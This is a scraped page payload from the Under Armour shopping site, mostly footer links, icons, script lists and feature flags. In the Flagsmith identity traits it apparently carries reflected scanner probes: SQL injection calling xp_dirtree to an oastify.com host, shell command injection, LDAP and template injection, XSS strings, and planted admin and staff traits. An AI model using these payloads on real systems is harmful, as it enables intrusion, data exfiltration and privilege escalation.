16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L3f\",\"$L40\",\"$L41\",\"$L42\"]}]]}],\"$L43\"]}]\n"])</script><script>self.__next_f.push([1,"44:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$44\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L45\"]}],\"$L46\"]}]]}]]}],\"$L47\"]}]\n"])</script><script>self.__next_f.push([1,"3f:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n40:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n41:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n42:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n43:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$36:props:children:0:props:children:1\"]}]\n45:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n46:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n47:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$37:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"48:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n49:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L48\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L48\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L49\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":false,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":true,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":false,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":false,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":false,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":false,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":false,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":false,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":false,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":false,\"value\":null},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":false,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":false,\"value\":null},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":false,\"value\":null},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":null},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1},\"user_group\":{\"transient\":false,\"value\":\"INTERNAL_STAFF\"},\"cms_preview_enabled\":{\"transient\":false,\"value\":\"true\"},\"can_view_unreleased\":{\"transient\":false,\"value\":\"true\"},\"staging_access\":{\"transient\":false,\"value\":\"true\"},\"force_uacms_v2\":{\"transient\":false,\"value\":\"true\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\